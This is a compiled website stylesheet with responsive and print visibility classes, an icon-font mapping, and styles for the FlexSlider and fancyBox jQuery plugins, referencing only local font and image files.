  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

